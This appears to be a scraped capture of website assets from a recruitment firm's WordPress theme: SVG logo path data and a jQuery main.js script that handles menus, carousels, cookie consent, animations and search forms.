<path fill-rule="evenodd" clip-rule="evenodd" d="M44.7012 90.543C44.7012 92.0832 45.9546 93.3321 47.5006 93.3321C49.0465 93.3321 50.2996 92.0832 50.2996 90.543C50.2996 89.0027 49.0465 87.7539 47.5006 87.7539C45.9546 87.7539 44.7012 89.0027 44.7012 90.543Z" fill="#0075C9" stroke="#0075C9" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.7457 18.2605C15.8389 19.3494 17.6112 19.3494 18.7044 18.2605C19.7976 17.1717 19.7976 15.4064 18.7044 14.3176C17.6112 13.2288 15.8389 13.2288 14.7457 14.3176C13.6525 15.4064 13.6525 17.1717 14.7457 18.2605Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M91.2003 49.8018C92.7463 49.8018 93.9998 48.5531 93.9998 47.013C93.9998 45.473 92.7463 44.2247 91.2003 44.2247C89.6543 44.2247 88.4009 45.473 88.4009 47.013C88.4009 48.5531 89.6543 49.8018 91.2003 49.8018Z" fill="#0075C9" stroke="#0075C9" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.59875 47.013C6.59875 45.473 5.34533 44.2247 3.79938 44.2247C2.25343 44.2247 1 45.473 1 47.013C1 48.5531 2.25343 49.8018 3.79938 49.8018C5.34533 49.8018 6.59875 48.5531 6.59875 47.013Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.79938 49.8018C5.34533 49.8018 6.59875 48.5531 6.59875 47.013C6.59875 45.473 5.34533 44.2247 3.79938 44.2247C2.25343 44.2247 1 45.473 1 47.013C1 48.5531 2.25343 49.8018 3.79938 49.8018Z" stroke="#0075C9" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.7004 3.48396C44.7004 5.02399 45.9539 6.27262 47.4998 6.27262C49.0458 6.27262 50.2988 5.02399 50.2988 3.48396C50.2988 1.94394 49.0458 0.695312 47.4998 0.695312C45.9539 0.695312 44.7004 1.94394 44.7004 3.48396Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.6244 18.3982C81.7176 17.3093 81.7176 15.5438 80.6244 14.4549C79.5312 13.3659 77.7588 13.3659 76.6656 14.4549C75.5724 15.5438 75.5724 17.3093 76.6656 18.3982C77.7588 19.4872 79.5312 19.4872 80.6244 18.3982Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8227 79.9578C19.9159 78.8689 19.9159 77.1036 18.8227 76.0147C17.7294 74.9258 15.9571 74.9258 14.8639 76.0147C13.7706 77.1036 13.7706 78.8689 14.8639 79.9578C15.9571 81.0467 17.7294 81.0467 18.8227 79.9578Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M76.5474 79.8206C77.6406 80.9095 79.413 80.9095 80.5062 79.8206C81.5993 78.7316 81.5993 76.9662 80.5062 75.8773C79.413 74.7883 77.6406 74.7883 76.5474 75.8773C75.4542 76.9662 75.4542 78.7316 76.5474 79.8206Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M67.5558 8.04689C68.1473 6.62433 67.469 4.99342 66.0408 4.40429C64.6126 3.81473 62.9751 4.49029 62.3837 5.91284C61.7922 7.3354 62.4704 8.96631 63.8987 9.55586C65.3269 10.145 66.9643 9.46944 67.5558 8.04689Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M67.5558 8.04689C68.1473 6.62433 67.469 4.99342 66.0408 4.40429C64.6126 3.81473 62.9751 4.49029 62.3837 5.91284C61.7922 7.3354 62.4704 8.96631 63.8987 9.55586C65.3269 10.145 66.9643 9.46944 67.5558 8.04689Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.4495 88.4798C34.041 87.0572 33.3627 85.4263 31.9344 84.8372C30.5062 84.2476 28.8687 84.9231 28.2772 86.3457C27.6857 87.7683 28.364 89.3992 29.7923 89.9887C31.2205 90.5779 32.858 89.9023 33.4495 88.4798Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.4495 88.4798C34.041 87.0572 33.3627 85.4263 31.9344 84.8372C30.5062 84.2476 28.8687 84.9231 28.2772 86.3457C27.6857 87.7683 28.364 89.3992 29.7923 89.9887C31.2205 90.5779 32.858 89.9023 33.4495 88.4798Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.7268 66.3486C88.1551 66.9378 89.7925 66.2622 90.384 64.8394C90.976 63.4167 90.2977 61.7855 88.8694 61.1963C87.4412 60.6071 85.8037 61.2827 85.2118 62.7055C84.6203 64.1283 85.2986 65.7594 86.7268 66.3486Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.7268 66.3486C88.1551 66.9378 89.7925 66.2622 90.384 64.8394C90.976 63.4167 90.2977 61.7855 88.8694 61.1963C87.4412 60.6071 85.8037 61.2827 85.2118 62.7055C84.6203 64.1283 85.2986 65.7594 86.7268 66.3486Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.97877 33.0317C7.40704 33.6208 9.0445 32.9452 9.63599 31.5227C10.2279 30.1001 9.54965 28.4692 8.12139 27.8801C6.69312 27.291 5.05566 27.9665 4.46374 29.3891C3.87225 30.8116 4.55051 32.4425 5.97877 33.0317Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.97877 33.0317C7.40704 33.6208 9.0445 32.9452 9.63599 31.5227C10.2279 30.1001 9.54965 28.4692 8.12139 27.8801C6.69312 27.291 5.05566 27.9665 4.46374 29.3891C3.87225 30.8116 4.55051 32.4425 5.97877 33.0317Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.0926 8.04689C27.5012 6.62433 28.1794 4.99342 29.6077 4.40429C31.0359 3.81473 32.6734 4.49029 33.2649 5.91284C33.8564 7.3354 33.1781 8.96631 31.7499 9.55586C30.3216 10.145 28.6841 9.46944 28.0926 8.04689Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.0926 8.04689C27.5012 6.62433 28.1794 4.99342 29.6077 4.40429C31.0359 3.81473 32.6734 4.49029 33.2649 5.91284C33.8564 7.3354 33.1781 8.96631 31.7499 9.55586C30.3216 10.145 28.6841 9.46944 28.0926 8.04689Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.8793 88.4798C60.2878 87.0572 60.966 85.4263 62.3943 84.8372C63.8226 84.2476 65.46 84.9231 66.0515 86.3457C66.643 87.7683 65.9648 89.3992 64.5365 89.9887C63.1082 90.5779 61.4708 89.9023 60.8793 88.4798Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.8793 88.4798C60.2878 87.0572 60.966 85.4263 62.3943 84.8372C63.8226 84.2476 65.46 84.9231 66.0515 86.3457C66.643 87.7683 65.9648 89.3992 64.5365 89.9887C63.1082 90.5779 61.4708 89.9023 60.8793 88.4798Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.60265 66.3486C6.17438 66.9378 4.53693 66.2622 3.94543 64.8394C3.35351 63.4167 4.03177 61.7855 5.46004 61.1963C6.8883 60.6071 8.52576 61.2828 9.11768 62.7055C9.70918 64.1283 9.03091 65.7594 7.60265 66.3486Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.60265 66.3486C6.17438 66.9378 4.53693 66.2622 3.94543 64.8394C3.35351 63.4167 4.03177 61.7855 5.46004 61.1963C6.8883 60.6071 8.52576 61.2828 9.11768 62.7055C9.70918 64.1283 9.03091 65.7594 7.60265 66.3486Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.3506 33.0317C86.9224 33.6208 85.285 32.9452 84.6935 31.5227C84.1016 30.1001 84.7798 28.4692 86.208 27.8801C87.6363 27.291 89.2737 27.9665 89.8656 29.3891C90.4571 30.8116 89.7788 32.4425 88.3506 33.0317Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.3506 33.0317C86.9224 33.6208 85.285 32.9452 84.6935 31.5227C84.1016 30.1001 84.7798 28.4692 86.208 27.8801C87.6363 27.291 89.2737 27.9665 89.8656 29.3891C90.4571 30.8116 89.7788 32.4425 88.3506 33.0317Z" stroke="#6BA137" stroke-width="1.755"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/js/main.js?ver=1764508662
body_size: 4706
content:
;(function() { 
    if (typeof window.CustomEvent === "function") return false

    function CustomEvent(event, params) {
        params = params || { bubbles: false, cancelable: false, detail: undefined }
        var evt = document.createEvent("CustomEvent")
        evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail)
        return evt
    }

    CustomEvent.prototype = window.Event.prototype

    window.CustomEvent = CustomEvent
})();
 
// missing forEach on NodeList for IE11
if (window.NodeList && !NodeList.prototype.forEach) {
  NodeList.prototype.forEach = Array.prototype.forEach;
}

jQuery(document).ready(function ($) {

    var cookie_version=0;
    if(typeof site_data!='undefined') {
        if(site_data.cookie_message_version) {
            cookie_version=site_data.cookie_message_version;
        }
    }
    if(typeof window.dataLayer=="undefined")
        window.dataLayer=[];
    if(jQuery('#cookies-consent').length>0) {
        CookiesConsent({
            version:cookie_version,
            cookiesCheckbox:'input.options'
        });
    }

    $('.block-office-list2 .marquee .buttons a').click(function(e){
        var target=$($(this).attr('href'));
        if(target.length>0)
            e.preventDefault();
        else
            return;
        $([document.documentElement, document.body]).animate({
            scrollTop: target.offset().top - 100
        }, 1000);
    });

    var ctct_form=$('.ctct-success');
    if(ctct_form.length>0) {
        $([document.documentElement, document.body]).animate({
            scrollTop: ctct_form.offset().top - 200
        }, 1000);
    }
    $('.block-news-events .top .toggle .news').click(function () {
        $(this).closest('.block-news-events').removeClass('events-active').addClass('news-active');
    });
    $('.block-news-events .top .toggle .events').click(function () {
        $(this).closest('.block-news-events').removeClass('news-active').addClass('events-active');
    });
    $('.block-consultant-list .results-bar .advanced-search, .block-consultant-list .hero .advanced-search').click(function () {
        $(this).closest('.block-consultant-list').find('.filters').slideToggle();
    });
    $('.block-consultant-list .filters .close').click(function () {
        $(this).closest('.block-consultant-list').find('.filters').slideUp();
    });
    $('.block-consultant-list .filters fieldset button.more').click(function () {
        var more = $(this).closest('fieldset').find('div.more');
        if (more.is(':hidden')) {
            $(this).text('less').addClass('open');
            more.slideDown();
        } else {
            $(this).text('more').removeClass('open');
            more.slideUp();
        }
    });


    $('.block-insights-list .results-bar .advanced-search, .block-insights-list .hero .advanced-search').click(function () {
        $(this).closest('.block-insights-list').find('.filters').slideToggle();
    });
    $('.block-insights-list .filters .close').click(function () {
        $(this).closest('.block-insights-list').find('.filters').slideUp();
    });
    $('.block-insights-list .filters fieldset button.more').click(function () {
        var more = $(this).closest('fieldset').find('div.more');
        if (more.is(':hidden')) {
            $(this).text('less').addClass('open');
            more.slideDown();
        } else {
            $(this).text('more').removeClass('open');
            more.slideUp();
        }
    });
    $('.rm-expand+button').click(function () {
        $(this).prev('.rm-expand').slideToggle();
    });
    $('.block-logo-list ul').each(function () {
        var scroll = false;
        var start = false;
        var container = $(this).closest('.block-logo-list')[0];
        var $self = $(this);
        var slide = function (c) {
            var last = $(c).find('li:last');
            var scrollTo = last.offset().left + last.width() + parseInt(last.css('marginRight')) + c.scrollLeft - $(c).width();
            $(c).animate({scrollLeft: scrollTo}, (scrollTo - c.scrollLeft) * 20);
        };
        var mm = function (e) {
            if (e.originalEvent.changedTouches)
                e = e.originalEvent.changedTouches[0];
            container.scrollLeft = scroll - e.pageX;
        }
        var mu = function (ev) {
            var pageX = 0;
            if (ev.originalEvent.changedTouches)
                pageX = ev.originalEvent.changedTouches[0].pageX;
            else
                pageX = ev.pageX;
            if (start && Math.abs(start - pageX) > 10 && ev.cancelable)
                ev.preventDefault();

            $(window).off('mousemove touchmove', mm);
            $(window).off('mouseup touchend', mu);
            slide(container);
        }
        $(this).on('mousedown touchstart', function (e) {
            if (e.originalEvent.changedTouches)
                e = e.originalEvent.changedTouches[0];
            scroll = e.pageX + container.scrollLeft;
            start = e.pageX;
            $(container).stop();
            $(window).on('mousemove touchmove', mm);
            $(window).on('mouseup touchend', mu);
        });
        slide(container);

    });

    $('#site-header nav > ul > li').each(function(){
       if($(this).find('ul.sub-menu').length>0){
           let name = $(this).find('a').first().text();
           $(this).find('ul.sub-menu').first().prepend('<li class="hdr">'+name+'</li>');
       }
    });

    $('#site-header nav > ul > li > button, #site-header nav > ul > li.no-link > a').click(function (e) {//second level
        var li = $(this).closest('li');
        if (li.is('.no-link'))
            e.preventDefault();
        li.toggleClass('open').find('> ul, .second-level-menu').slideToggle(200);
        li.siblings().removeClass('open').find('> ul, .second-level-menu').slideUp(200);
    });

    /**
     * Click Outside the Navigation - Close Menu
     */
    $('body').on('click', function (e) {
        let nav = $('#site-header nav'),
            openNav = nav.find('li.open'),
            mobileNavButton = $('#site-header .hamburger'),
            isMobile = mobileNavButton.is(':visible'),
            isOpenMobileNav = mobileNavButton.hasClass('is-active')
        ;

        // console.log('isMobile = ', isMobile, 'isOpenMobileNav = ', isOpenMobileNav);

        /**
         * Close Mobile Navigation
         */
        if (isMobile && isOpenMobileNav && $(e.target).closest('nav').length === 0 && $(e.target).closest('.hamburger').length === 0) {
            mobileNavButton.trigger('click');
        }

        /**
         * Close Desktop Navigation
         */
        if (!isMobile && openNav.length > 0 && $(e.target).closest('nav').length === 0) {
            openNav.removeClass('open').find('> ul, .second-level-menu').slideUp(200);
            openNav.siblings().removeClass('open').find('> ul, .second-level-menu').slideUp(200);
        }

    });


    $('#site-header nav > ul > li > .second-level-menu > ul > li > button, #site-header nav > ul > li > .second-level-menu >  ul > li.no-link > a').click(function (e) {//third level
        var li = $(this).closest('li');
        if (li.is('.no-link'))
            e.preventDefault();
        li.toggleClass('open').find('> ul, .second-level-menu').slideToggle(200);
    });
    $('.block-accordion .item button').click(function () {
        var item = $(this).closest('.item');
        item.toggleClass('open');
        $('.expand', item).slideToggle(200);
    });
    $('#site-header nav form button').click(function () {
        var nav = $(this).closest('nav');
        var cl = $(this).closest('.nav-wrap').css('position') == "absolute" ? "search-open-mobile" : "search-open";
        if (nav.hasClass(cl)) {
            if ($(this).is('.close'))
                nav.removeClass(cl);
            else
                $('form', nav).submit();
        } else {
            nav.addClass(cl);
            $('form input', nav).focus();
        }
    });
    $('#site-header nav form').submit(function (e) {
        var value = $('input', this).val().trim();
        if (!value) {
            e.preventDefault();
            var input = $('input', this);
            input.addClass('shake');
            setTimeout(function () {
                input.removeClass('shake');
            }, 720);
        }
    });
    $(window).scroll(function () {
        if ($(window).scrollTop() > 0)
            $('body').addClass('fixed-nav');
        else
            $('body').removeClass('fixed-nav');
    });
    $(window).scroll();
    $('#site-header .hamburger').click(function () {
        $(this).toggleClass('is-active');
        //$('body').toggleClass('nav-open');
        //return;
        if ($(this).hasClass('is-active')) {
            var swidth = (window.innerWidth - $(window).width());
            var extraPad = $('#body-cover').height() - $(window).height();
            $('body').css('overflow-y', 'hidden');//.css('padding-right', swidth);
            $('#outer-wrapper').css('overflow-y', 'scroll');
            $('#site-header').css('right', swidth);
            $('#wpadminbar').css('right', swidth);
            $('#body-cover').css('right', swidth);
            $('#body-cover').fadeIn(200);
            $('#site-header .nav-wrap').css('transform', "translateX(0%)");
            $('#site-header nav').css('padding-bottom', extraPad+'px');
        } else {
            $('body').css('overflow-y', 'auto');//.css('padding-right', 0);
            $('#outer-wrapper').css('overflow-y', 'auto');
            $('#site-header').css('right', 0);
            $('#wpadminbar').css('right', 0);
            $('#body-cover').css('right', 0);
            $('#body-cover').fadeOut(200);
            $('#site-header .nav-wrap').css('transform', "translateX(100%)");
        }
    });

    var widthFixStyle = [];
    var scrollWidth = 0;
    $(window).resize(function () {
        if (widthFixStyle.length > 0)
            widthFixStyle.remove();
        scrollWidth = (window.innerWidth - $(window).width());
        if (scrollWidth > 0) {//fix slight scrollbar width issue in windows
            widthFixStyle = $('<style type="text/css">.alignfull, div.alignfull, figure.alignfull{margin-left: calc( 50% - 50vw + ' + scrollWidth / 2 + 'px ); margin-right: calc( 50% - 50vw + ' + scrollWidth / 2 + 'px ); width:calc( 100vw - ' + scrollWidth + 'px );}</style>');
            $('head').append(widthFixStyle);
        }

        checkCards();
        checkInsightsFeatured();
    });
    $(window).resize();


    $('.block-marquee').each(function () {
        if ($('.outerwrap', this).length <= 1)
            return;
        var slider = $(this).find('.cutout');
        $(this).append('<div class="dots-wrapper wrapper"><div class="inner"></div></div>');
        slider.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: true,
            appendDots: '.dots-wrapper .inner'
        });
    });

    $('.block-topics .topics').each(function () {
        if (!$(this).slick) {
            return;
        }
        $(this).slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            infinite: true,
            responsive: [{
                breakpoint: 1010,
                settings: {
                    slidesToShow: 3
                }
            },
                {
                    breakpoint: 790,
                    settings: {
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 511,
                    settings: {
                        slidesToShow: 1,
                        centerMode: true
                    }
                }]
        });
    });


    $('.block-carousel-slider').each(function () {
        if (!$(this).slick) {
            return;
        }
        
        $(this).on('init', function(event, slick, currentSlide, nextSlide){
            var currentSlide = document.querySelector('.slick-active');
            $(this).parent().siblings('.bg').css('background-image', 'url(' + currentSlide.dataset.bg + ')');
            $(this).parent().siblings('.bg').animate({ opacity: 1 }, 1000)
        })

        $(this).slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: true,
            infinite: true,
        });      

        $(this).on('afterChange', function(event, slick, currentSlide, nextSlide){
            var currentSlide = document.querySelector('.slick-active');
            var container = $(this).parent().siblings('.bg')
           //*  $(this).parent().siblings('.bg').animate({ opacity: 0 }, 500).css('background-image', 'url(' + currentSlide.dataset.bg + ')').animate({ opacity: 1 }, 500)
            container.fadeOut(200,function(){
                container.css('background-image', 'url(' + currentSlide.dataset.bg + ')');
            }).delay(200).fadeIn();
        });
    });


    function checkInsightsFeatured() {
        $('.block-insights-featured').each(function () {
            if ($(window).width() <= 510) {
                $(this).find('.article-grid:not(.slick-initialized)').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    dots: true,
                    infinite: true
                });
            } else {
                $(this).find('.article-grid').filter('.slick-initialized').slick('unslick');
            }
        });
    }


    function setupCardsAnimations() {
        $('.block-cards .icard').each(function () {
            if ($(this).data('tl'))
                return;
            var tl = gsap.timeline({
                scrollTrigger: {
                    trigger: $(this),
                    start: "80% bottom",
                    end: "center center",
                    scrub: true,
                    //markers: true,
                }
            });
            tl.to($('.copy', this), {top: "5%", duration: 1}, "in");
            //tl.to($('.copy', this), {top: "-71.5%", duration: 1, delay: 4}, "out");

            tl.to($('h2', this), {top: "22%", duration: 1, onComplete: function () {
                tl.kill();
            }}, "in");
            /*
            tl.to($('h2', this), {top: "-60%", duration: 1, delay: 4}, "out");
            tl.to($('h2', this), {opacity: 0, duration: .5});
            tl.to($('h2', this), {top: "50%", duration: 0});
            tl.to($('h2', this), {
                opacity: 1, duration: .5, delay: 1, onComplete: function () {
                    tl.kill();
                }
            });
            */

            $(this).data('tl', tl);
        });
    }

    function clearCardsAnimations() {
        $('.block-cards .icard').each(function () {
            if (!$(this).data('tl'))
                return;
            var tl = $(this).data('tl');
            tl.pause(0).kill(true);
            $('.copy', this).attr('style', "");
            $('h2', this).attr('style', "");
            $(this).data('tl', false);
        });
    }

    function checkCards() {
        if ($('.block-cards .maybe-wrapper').css('display') == "flex")
            clearCardsAnimations();
        else
            setupCardsAnimations();
    }

    $('[data-react-url]').on('submit', function (event) {
        event.preventDefault();
        var $params = [];

        if (event.currentTarget.querySelector('[name=s]') && event.currentTarget.querySelector('[name=s]').value) {
            $params.push('s/' + event.currentTarget.querySelector('[name=s]').value);
        }

        if (event.currentTarget.querySelector('[name=expertise]') && event.currentTarget.querySelector('[name=expertise]').value) {
            $params.push(event.currentTarget.querySelector('[name=expertise]').value);
        }

        if (event.currentTarget.querySelector('[name=region]') && event.currentTarget.querySelector('[name=region]').value) {
            $params.push(event.currentTarget.querySelector('[name=region]').value);
        }

        if (event.currentTarget.querySelector('[name=office]') && event.currentTarget.querySelector('[name=office]').value) {
            $params.push(event.currentTarget.querySelector('[name=office]').value);
        }

        if ($params.length > 0) {
            window.location.href = event.currentTarget.action + '#/' + $params.join('/');
        }
    });

    $('.block-topics .topics a[class*=nth][data-window-get]').click(function (event) {
        if (window.reactContainers !== undefined) {
            event.preventDefault();
            var eventWindowLocation;

            try {
                eventWindowLocation = new Event('changeWindowLocation');
            } catch (e) {
                eventWindowLocation = new window.CustomEvent('changeWindowLocation');
            }

            eventWindowLocation.windowGet = $(this).data('window-get');
            eventWindowLocation.windowValue = $(this).data('window-value');
            window.dispatchEvent(eventWindowLocation);
        }
    });

    $('.block-cta .img[data-image-source], .block-marquee .img[data-image-source]').each(function($key, element) {
        var image="";
        var $element=$(element);
        if (window.consultantImageMarquee && $element.data('image-source') === 'consultants') {
            var data  = window.consultantImageMarquee[Math.floor(Math.random() * window.consultantImageMarquee.length)];
            image=data['img'];
            if($element.closest('.block-cta, .block-marquee').is('.block-marquee')) {
                var consultantInfo=$('<div class="consultant-info">');//.attr('href',data['url']);
                $('<h3>').text(data['name']).appendTo(consultantInfo);
                $('<p class="location">').text(data['location']).appendTo(consultantInfo);
                $element.parent().append(consultantInfo);
            }
        }

        if(!window.consultantImageMarquee && $element.data('image-default') || !image){
            image = $element.data('image-default');
        }

        $element.css('background-image', 'url('+image+')');
    });
    
});


document.body.addEventListener('mousedown', function () {
    document.body.classList.remove('using-kb');
});

// Re-enable focus styling when Tab is pressed
document.body.addEventListener('keydown', function (event) {
    if (event.keyCode === 9)
        document.body.classList.add('using-kb');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/hoffmann-logo-rgb-ko.svg?v=1.2
body_size: 4063
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 590.98 129.02">
  <defs>
    <style>
      .cls-1 {
        fill: #ae7207;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="HF_Mark" data-name="HF Mark">
    <path class="cls-1" d="m165.45,23.21c0,5.85.18,11.07.53,14.88h-4.16c-2.57-25.24-5.32-33.93-28-33.93l-11.41.05c-5.88.36-9.48.79-11.65,2.46-.03.02-.06.04-.08.06-.13.1-.25.21-.37.33-.14.12-.27.25-.38.39-1.78,2.07-2.24,5.58-2.24,11.77v43.07h13.29c15.77,0,15.41-15.24,16.83-23.92h4.16c-.53,7.62-.61,12.85-.61,17.1,0,3.28.08,5.94.08,8.59,0,6.02.18,12.05,1.15,25.78h-4.25c-1.41-11.61-1.59-23.92-17.36-23.92h-13.29v43.3c0,2.91.07,5.45.08,7.63,1.08,6.89,4.64,8.12,14.3,8.54v3.63c-5.05-.35-13.73-.53-23.21-.53-8.33,0-17.36.18-23.03.53v-3.63c12.31-.53,14.7-2.39,14.7-15.59v-43.58H31.54v43.58c0,13.2,2.39,15.06,14.7,15.59v3.63c-5.58-.35-14.7-.53-23.03-.53-9.39,0-18.16.18-23.21.53v-3.63c12.32-.53,14.71-2.39,14.71-15.59V19.8C14.71,6.6,12.32,4.74,0,4.21V.58c5.05.36,13.82.53,23.21.53,8.33,0,17.45-.17,23.03-.53v3.63c-12.31.53-14.7,2.39-14.7,15.59v42.79h58.99V19.8c0-13.2-2.37-15.06-14.68-15.59V.58c3.17.2,7.39.34,11.95.43h.07c15.89-.13,32.11-.48,40.91-.48,11.07,0,26.66,0,37.91-.53-.89,9.21-1.24,18.69-1.24,23.21Z"/>
  </g>
  <g id="Text">
    <g>
      <path class="cls-2" d="m292.68,61.14c0,1.72.09,3.11.27,4.18.18,1.06.53,1.88,1.05,2.45.52.57,1.27.96,2.24,1.19.97.23,2.25.36,3.84.41v2.58h-22v-2.58c1.58-.04,2.86-.18,3.84-.41.97-.23,1.73-.61,2.27-1.15s.91-1.31,1.09-2.31c.18-1,.27-2.29.27-3.87v-14.74h-27.5v14.26c0,1.72.09,3.11.27,4.18.18,1.06.53,1.88,1.05,2.45.52.57,1.27.96,2.24,1.19.97.23,2.25.36,3.84.41v2.58h-22v-2.58c1.58-.04,2.86-.18,3.84-.41.97-.23,1.73-.61,2.28-1.15s.91-1.31,1.09-2.31c.18-1,.27-2.29.27-3.87v-31.65c0-1.58-.08-2.86-.24-3.84-.16-.97-.47-1.74-.95-2.31-.48-.57-1.17-.95-2.07-1.15-.91-.2-2.08-.35-3.53-.44v-2.58h20.64v2.58c-1.45.05-2.61.18-3.5.41-.88.23-1.56.63-2.04,1.22-.47.59-.79,1.4-.95,2.44-.16,1.04-.24,2.42-.24,4.14v13.04h27.5v-13.51c0-1.58-.08-2.86-.24-3.84-.16-.97-.48-1.74-.95-2.31-.48-.57-1.17-.95-2.07-1.15-.91-.2-2.08-.35-3.53-.44v-2.58h20.64v2.58c-1.45.05-2.61.18-3.5.41-.88.23-1.56.63-2.04,1.22-.48.59-.79,1.4-.95,2.44-.16,1.04-.24,2.42-.24,4.14v30.69Z"/>
      <path class="cls-2" d="m320.72,35.27c2.58,0,5.03.46,7.33,1.39,2.31.93,4.33,2.21,6.08,3.84,1.74,1.63,3.12,3.56,4.14,5.81,1.02,2.24,1.53,4.7,1.53,7.37s-.51,5.3-1.53,7.61c-1.02,2.31-2.4,4.3-4.14,5.98-1.74,1.68-3.77,2.99-6.08,3.94-2.31.95-4.75,1.43-7.33,1.43s-4.95-.46-7.23-1.39c-2.29-.93-4.29-2.23-6.01-3.9-1.72-1.68-3.08-3.68-4.07-6.01-1-2.33-1.49-4.88-1.49-7.64s.5-5.14,1.49-7.4c1-2.26,2.35-4.21,4.07-5.84,1.72-1.63,3.72-2.9,6.01-3.8,2.29-.91,4.7-1.36,7.23-1.36Zm0,3.26c-1.67,0-3.2.36-4.58,1.09-1.38.73-2.56,1.76-3.53,3.09-.97,1.34-1.72,2.94-2.24,4.82-.52,1.88-.78,3.95-.78,6.21s.26,4.48.78,6.38c.52,1.9,1.27,3.52,2.24,4.86.97,1.34,2.14,2.37,3.5,3.09,1.36.72,2.9,1.09,4.62,1.09s3.28-.36,4.69-1.09c1.4-.72,2.6-1.77,3.6-3.12,1-1.36,1.77-2.99,2.31-4.89.54-1.9.82-4.01.82-6.32s-.27-4.32-.82-6.18c-.54-1.86-1.31-3.45-2.31-4.79-1-1.33-2.2-2.38-3.6-3.12-1.4-.75-2.97-1.12-4.69-1.12Z"/>
      <path class="cls-2" d="m355.7,61.01c0,1.68.09,3.06.27,4.14.18,1.09.51,1.96.98,2.62.48.66,1.12,1.11,1.94,1.36.82.25,1.88.4,3.19.44v2.38h-17.93v-2.38c1.13-.04,2.04-.17,2.72-.37.68-.2,1.2-.59,1.56-1.15s.6-1.36.71-2.38c.11-1.02.17-2.39.17-4.11v-21.32h-7.67v-3.19h7.67v-2.17c.09-5.21,1.48-9.27,4.18-12.19,2.69-2.92,6.58-4.38,11.65-4.38,1.9,0,3.58.31,5.03.92,1.45.61,2.56,1.28,3.33,2,1.31-1.49,3.11-2.81,5.4-3.94,2.29-1.13,4.99-1.7,8.12-1.7,2.81,0,5.09.43,6.86,1.29,1.77.86,2.65,1.97,2.65,3.33,0,.91-.28,1.66-.85,2.27-.57.61-1.28.92-2.14.92-.54,0-1.12-.17-1.73-.51-.61-.34-1.42-.92-2.41-1.73-1.13-.95-2.01-1.57-2.65-1.87-.63-.29-1.38-.44-2.24-.44-2.72,0-4.66,1.38-5.84,4.14-.41.91-.69,2.02-.85,3.33-.16,1.31-.24,3.12-.24,5.43v5.3h10.93v3.19h-10.93v20.78c0,1.68.09,3.06.27,4.14.18,1.09.51,1.96.98,2.62s1.12,1.11,1.94,1.36c.81.25,1.88.4,3.19.44v2.38h-17.93v-2.38c1.13-.04,2.04-.17,2.72-.37.68-.2,1.2-.59,1.56-1.15.36-.57.6-1.36.71-2.38.11-1.02.17-2.39.17-4.11v-21.32h-15.48v20.78Zm15.48-23.97v-10.59c-.59-.36-1.18-.78-1.77-1.26-.59-.48-1.13-.94-1.63-1.39-1.13-.95-2.06-1.56-2.78-1.83-.72-.27-1.52-.41-2.38-.41-2.72,0-4.66,1.38-5.84,4.14-.41.91-.69,2.02-.85,3.33-.16,1.31-.24,3.12-.24,5.43v2.58h15.48Z"/>
